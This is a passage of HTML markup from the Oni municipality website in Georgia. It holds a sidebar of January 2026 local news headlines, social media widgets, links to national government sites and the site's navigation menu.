ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T12:16:51+04:00">იანვარი 12, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/" rel="bookmark" title="ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს">
ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T12:14:47+04:00">იანვარი 12, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/" rel="bookmark" title="ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს">
ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს                                        </a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T12:13:06+04:00">იანვარი 8, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5d1fc0b elementor-widget elementor-widget-spacer" data-id="5d1fc0b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d281790 elementor-widget elementor-widget-penci-social-media" data-id="d281790" data-element_type="widget" data-widget_type="penci-social-media.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci-social-media">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>მერიის სოციალური მედია</a>                </span>
</h3>
</div>
<div class="penci-block_content widget-social pc_alignleft show-text">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i><span>Facebook</span></a>
<a href="" aria-label="Twitter" rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter"></i><span>Twitter</span></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i><span>Instagram</span></a>
<a href="" aria-label="Linkedin" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-linkedin"></i><span>Linkedin</span></a>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a3b08fd elementor-widget elementor-widget-penci-social-media" data-id="a3b08fd" data-element_type="widget" data-widget_type="penci-social-media.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci-social-media">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>საკრებულოს სოციალური მედია</a>                </span>
</h3>
</div>
<div class="penci-block_content widget-social pc_alignleft show-text">
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a385539 elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a385539" data-element_type="widget" id="asd" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<style>.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f954ddf" href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f804d24 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="f804d24" data-element_type="widget" id="fbicon" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><a href="http://facebook.com/people/ონის-მუნიციპალიტეტის-საკრებულო/100069840247590/?locale=ka_GE" target="_blank" rel="noopener">FACEBOOK</a></p>						</div>
</div>
<div class="elementor-element elementor-element-57e0ecd elementor-widget elementor-widget-spacer" data-id="57e0ecd" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-88378b3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88378b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d612e0" data-id="9d612e0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f20e97c elementor-widget elementor-widget-penci-info-box" data-id="f20e97c" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_36172" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://www.gov.ge/home" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.gov.ge/home" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.gov.ge/home" target="_blank"><img decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"><img decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/mtavroba-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს მთავრობა</h3>															                </div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f3c8bb3 elementor-widget elementor-widget-penci-info-box" data-id="f3c8bb3" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_2884" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://parliament.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://parliament.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://parliament.ge/" target="_blank"><img decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/parlamenti-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს პარლამენტი</h3>															                </div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d05880c elementor-widget elementor-widget-penci-info-box" data-id="d05880c" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_73663" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="https://www.president.gov.ge/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--image"><a class="penci-ibox-icon-fa-fix" href="https://www.president.gov.ge/" target="_blank"></a><a class="penci-ibox-icon-fa" href="https://www.president.gov.ge/" target="_blank"><img loading="lazy" decoding="async" class="penci-ibox-img_active" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"><img loading="lazy" decoding="async" class="penci-ibox-img_hover" src="https://oni.gov.ge/wp-content/uploads/2023/02/sasaxle_orbeliani-e1683653329367-150x150.jpg" width="150" height="150"></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">საქართველოს პრეზიდენტი</h3>															                </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</p>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
<footer id="footer-section" class="penci-footer-social-media penci-lazy
footer-social-remove-circle				" itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-socials-section
">
<ul class="footer-socials">
<li><a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i>											<span>Facebook</span></a>
</li>
<li><a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i>											<span>Instagram</span></a>
</li>
<li><a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i>											<span>Youtube</span></a>
</li>
</ul>
</div>
<div class="footer-logo-copyright
footer-not-logo					 footer-not-gotop">
<div id="footer-copyright">
<p>@2023 - ONI.GOV.GE</p>
</div>
</div>
</div>
</footer>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a href="#" id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://oni.gov.ge/"><img loading="lazy" class="penci-lazy sidebar-nav-logo penci-limg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2059%2080&#039;%3E%3C/svg%3E" width="59" height="80" data-src="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" data-lightlogo="https://oni.gov.ge/wp-content/uploads/2023/02/logo-2.png" alt="ონის მუნიციპალიტეტი"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
</div>
</div>
<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
